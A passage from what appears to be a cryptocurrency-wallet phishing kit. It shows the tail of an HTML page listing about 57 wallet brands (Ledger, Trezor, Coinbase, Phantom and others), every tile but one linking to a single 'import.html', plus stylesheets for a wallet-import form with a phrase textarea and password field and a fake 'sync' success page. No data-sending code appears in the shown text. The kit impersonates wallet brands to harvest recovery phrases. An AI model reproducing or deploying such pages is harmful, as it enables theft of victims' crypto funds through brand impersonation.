        <a href="import.html" class="w1">
            <img src="images/electrum.png">
            <h2>Electrum</h2>

        </a>
        <a href="import.html" class="w1">
            <img src="images/klever.png">
            <h2>Klever</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/defi.png">
            <h2>Crypto.com </h2>
            <h4>-DEFI WALLET-</h4>
        </a>
        <a href="import.html" class="w1">

            <img src="images/kepler.jpg">
            <h2>Keplr</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Terra.jpeg">
            <h2>Terra station</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/safepal.png">
            <h2>Safepal</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coinbase.png">
            <h2>Coinbase</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/blockchain.png">
            <h2>Blockchain</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/huobi.jpg">
            <h2>Huobi wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/bitkeep.png">
            <h2>Bitkeep</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/ledger.png">
            <h2>Ledger</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coin98.png">
            <h2>coin98</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/trezor.png">
            <h2>Trezor</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Blade.jpeg">
            <h2>Blade</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/phantom.jpg">
            <h2>Phantom</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/solana.jpg">
            <h2>Solana Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/atomic.png">
            <h2>Atomic Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/authereum.png">
            <h2>Authereum</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/argent.jpg">
            <h2>Argent</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/spatium.jpg">
            <h2>Spatium</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/vision.png">
            <h2>Vision</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/gnosis.jpg">
            <h2>Gnosis</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coinomi.jpg">
            <h2>Coinomi</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/pillar.png">
            <h2>Pillar</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/walleth.png">
            <h2>Walleth</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Hashpack.jpeg">
            <h2>Hashpack</h2>
        </a>
        <a href="" class="w1">
            <img src="images/zelcore.png">
            <h2>Zelcore</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/walletconnect.png">
            <h2>Wallet <br> Connect</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/binance smart chain.png">
            <h2>Smartchain</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Midas Wallet.jpg">
            <h2>Midas Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/cosmostation.png">
            <h2>Cosmostation</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Bridge Wallet.jpg">
            <h2>Bridge Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/1inch Wallet.jpg">
            <h2>1inch Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/MoriX Wallet.jpg">
            <h2>MoriX Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Trustee Wallet.jpg">
            <h2>Trustee Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AlphaWallet.jpg">
            <h2>Alpha Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Bitpay.jpg">
            <h2>Bitpay Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Guarda Wallet.jpg">
            <h2>Guarda Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Dharma.jpg">
            <h2>Dharma Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Ellipal.jpg">
            <h2>Ellipal Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/MYKEY.jpg">
            <h2>Mykey Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Flare Wallet.jpg">
            <h2>Flare Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Torus.jpg">
            <h2>Torus Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Trust Vault.jpg">
            <h2>Trust Vault</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Tongue Wallet.jpg">
            <h2>Tongue Walle</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/wallet.io.jpg">
            <h2>Wallet.io</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Unstoppable Wallet.jpg">
            <h2>Unstoppable Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Talken Wallet.jpg">
            <h2>Talken Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Viawallet.jpg">
            <h2>Viawallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AKTIONARIAT.jpg">
            <h2>Aktionariat</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Alice.jpg">
            <h2>Alice Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AT.Wallet.jpg">
            <h2>AT Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/PlasmaPay.jpg">
            <h2>PlasmaPay</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/CoolWallet S.jpg">
            <h2>Cool Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Jade Wallet.jpg">
            <h2>Jade Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/infinity.png">
            <h2>Infinity Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/ONTO.jpg">
            <h2>Onto Wallet</h2>
        </a>
    </div>

  
    
</body>
</html>
</file>
<file: style.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body {
    background-color: white;
}

.header {
    display: grid;
    place-items: center;
    align-items: center;
    /* position: sticky; */
    top: 0;
    z-index: 66;
    width: 100%; 
    overflow:hidden
}
.hero {
    display: flex;
   justify-content: center;
    align-items: center;
    flex-direction: column;
    /* margin-top: 100px; */
    gap: 10px;
    /* text-align: center; */
    background: linear-gradient(to top, rgba(16, 16, 64, 0.95)50%, rgba(16, 16, 64, 0.95)50%), url(images/coinlist.webp);
    /* width: 100vw; */
    height: 100vh;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
.hero h1 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: white;
    font-size: 56px;
    font-weight: 600;
}
.hero h2 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: grey;
    font-size: 32px;
    font-weight: 600;
}
.hero h3 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: whitesmoke;
    font-size: 24px;
    font-weight: 400;
    text-align: center;
}
.second {
    display: grid;
    place-items: center;
    align-items: center;
    margin: 10px 0;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

.containers {
    display: grid;
    place-items: center;
    align-items: center;
    grid-template-columns: 1fr 1fr 1fr;
    gap:50px;
    margin: 10px;
    height: 100%;
}
.cont {
    display: grid;
    place-items: center;
    align-items: center;
    border: 1px solid white;
    background-color: rgb(16, 16, 64);
    padding: 10px 0;
    height: 100%;
    width: 100%;
}
.cont h1 {
    text-align: center;
    color: white;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 32px;
    font-weight: 600;
}
.cont h2 {
    text-align: center;
    color: wheat;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 16px;
    font-weight: 400;
}
.cont a {
    text-decoration: none;
    cursor: pointer;
    background-color: tomato;
    color: white;
    padding: 10px;
    border: 2px solid white;
    border-radius: 30px 0 30px 0;
    outline: wheat;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}
.cont .fa {
    font-size: 5rem;
    color: whitesmoke;
}
#arr {
    font-size: 1rem;
}
.sicons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 20px 0;
}
.footer {
    display: flex;
    justify-content: space-between;
    margin: 50px 20px;
    color: rgba(0, 0, 7, 0.9);
    font-family: "Silka", Sans-serif;
    font-size: 8px;
    font-weight: 400;
    
    padding: 10px;
    border-radius: 20px;
    max-width: 100%;

}
@media (max-width:425px) {
    .hero {
        max-height: 50vh;
    }
    .hero h1 {
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        color: white;
        font-size: 36px;
        font-weight: 600;
    }
    .hero h2 {
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        color:grey;
        font-size: 24px;
        font-weight: 600;
        text-align: center;
    }
    .hero h3{
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        color: white;
        font-size: 16px;
        font-weight: 400;
    }
    .containers {
        display: grid;
        place-items: center;
        align-items: center;
        grid-template-columns: 1fr;
    }
    .second {
        display: grid;
        place-items: center;
        align-items: center;
        margin: 10px 0;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    }
    .second h1 {
        font-size: 24px;
        text-align: center;
    
    }
    .second h2 {
        font-size: 16px;
        text-align: center;
    
    }
}
</file>
<file: import.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    background-color: rgba(0, 0, 7, 0.9);
    display: grid;
    place-items: center;
    margin: 20px 5px;
    width: 100%;
    position: fixed;
}
.impwal {
    display: grid;
    place-items: left;
    align-items: center;  
    width: 320px;
}
.head>h2 {
    display: flex;
    /* place-items: left; */
    justify-content: left;
    align-items: center;
    color: blue;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 18px;
    font-weight: 600; 
    margin: auto;
   
}

.forms {
    display: none;
}
.forms h1 {
    margin: auto;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: white;
}
.forms h2 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 12px;
    font-weight: 400;
    /* margin: auto; */
    margin: 10px;
    color: white;
}
.red {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 12px;
    font-weight: 400;
    color: tomato !important;
}
button {
    margin: 10px 0;
    padding: 10px;
    background-color: inherit;
    border: none;
    color: white;
}
.active{
    background-color: tomato !important;
}

textarea {
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 95%; 
    height: 70px;
    /* margin: 10px 30px; */
    outline: none; 
    /* box-sizing: border-box; */
    border: 2px solid white;
    border-radius: 10px;
    margin: 10px 0;
    resize: none;
}
.inpass{
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 80%;
    height: 40px;
    margin: 10px 0;
}
#ddd{
    font-size: 5px;
}
.chk {
    display: flex;
    justify-content:left;
    align-items: center;   
}
/* ::placeholder {
    position: absolute;
    top:0 ;
} */
.link button:hover{
    background-color: tomato;
    
}
.link button {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}
.head h1 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    
}
.forms h1 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    
}

.act{
    background-color: tomato;
}

.submit {
    display: grid;
    place-items: center;
    padding: 0 50px;
    background-color: blue;
    color: white;
    border: 1px solid black;
    border-radius: 10px;
    padding: 5px 0;
    width: 50%;
    margin: auto;
    text-decoration: none;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.submit :hover {
    display: grid;
    place-items: center;
    background-color: blue;
    width: 50%;
}
button .submit {
    display: grid;
    place-items: center;
}
</file>
<file: success.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body {
    background-color: white;
    width: 100%;
}
.sync {
    
    /* background-color: white; */
    display: grid;
    place-items: center;
    margin-top: 100px;
}
.syncwal {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: white;
}
/* .syncwal>img {
    width: 20%;
} */
.sync>img {
    display: flex;
    justify-content: center;
    /* place-items: center;
    align-items: center; */
    font-size: 1rem;
    height: 100%;
    width: 20%;
}
@media (max-width:767px){
    .sync>img {
        width: 70%;
        height: 100%;
    }
    .syncwal h1 {
        font-size: 20px;
    }
}
</file>
<file: wallets.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
   
    background-color: white;
    display: flex;
    justify-content: center;
    flex-direction: column;
    flex-wrap: wrap;
}
/* .mar {
    display: flex;
    justify-content: center;
    align-items: center;
}
.mar1 {
    display: flex;
    justify-content: center;
    align-items: center;
    grid-template-columns: 1fr 1fr 1fr 1fr;
} */
.regtxt {
    margin-top: 30px;
    box-sizing: border-box;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}
.regtxt h1{
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    color: rgba(0, 0, 7, 0.9);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 10px;
}
.regtxt h3 {
    display: grid;
    place-items: center;
    place-content: center;
    text-align: center;
    color: rgba(0, 0, 7, 0.9);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 24px;
    font-weight: 600;
    word-spacing: 1px;

}

.heady a {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 50%;
    text-decoration: none;
    color: rgb(16, 16, 64);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 10px;
    font-weight: 600;
   
}
a>h1 {
    text-decoration: none;
    color: rgb(16, 16, 64);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 18px;
    font-weight: 600;
}





.wallets {
    width: 100%;
    display: grid;
    justify-content: center;
    place-items: center;
    align-items: center;
    grid-template-columns:1fr 1fr 1fr 1fr 1fr;
    margin: 10px 0;
    /* row-gap: 10px;
    column-gap: 50px; */
    border: 10px;
    border-radius: 1px black solid;
    gap: 50px; 

        
}
.wallets>a {
    text-decoration: none;
    color: grey;
}
.w1 {

    display: grid;
    place-items: center;
    margin: 20px 0;
    cursor: pointer;
    width: 100%;
    height: 100%;
    object-fit: cover;
   text-align: center;
   box-sizing: border-box;
   column-gap: 5px;
   border: 20px;
   border-radius: 1px black solid;
   vertical-align: middle;
   
   
}
.w1:hover {
    text-shadow: 2px right;
}


@media (max-width:768px) {
    .wallets {
        display: grid;
        grid-template-columns:1fr 1fr 1fr 1fr;
        width: 100%;
        /* justify-content: center;
        place-items: center;
        align-items: center;
    */
    }

}

@media (max-width:425px) {
    .wallets {
        display: grid;
        grid-template-columns:1fr 1fr 1fr;
        width: 100%;
        justify-content: center;
        place-items: center;
        align-items: center;
        gap: 30px;
       
       
    }


    .heady {   
        display: grid;
        justify-content:space-between;
        place-items: center;
        grid-template-columns: 1fr 1fr 1fr 1fr;
        position: sticky;
        top:0;
        z-index: 22;
        background: gray;
        /* padding: 10px 0; */
    }
    
    .heady h1 {
        font-size: 20px;
    }
    a .fa-bars{
        font-size: 2rem !important;  
    }
    .regtxt {
        margin: 20px;
        box-sizing: border-box;
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        

    }
    .regtxt h1{
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        color: rgba(0, 0, 7, 0.9);
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 10px;
    }
    .regtxt h3 {
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        color: rgba(0, 0, 7, 0.9);
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        font-size: 12px;
        font-weight: 600;
        word-spacing: 1px;
        padding: 0 2px;
    
    }
    
   
}
.w1>img {
    width: 50%;  
}
.w1>h2 {
    display: flex;
    justify-content: center;
    flex-direction:column;
    text-align: center;
    align-items: center;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: black;
    
}
.w1>h4 {
    display: flex;
    justify-content: center;
    flex-direction:column;
    align-items: center;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;    font-size: 10px;
    font-weight: 600;
    color: black;
    
}
</file>
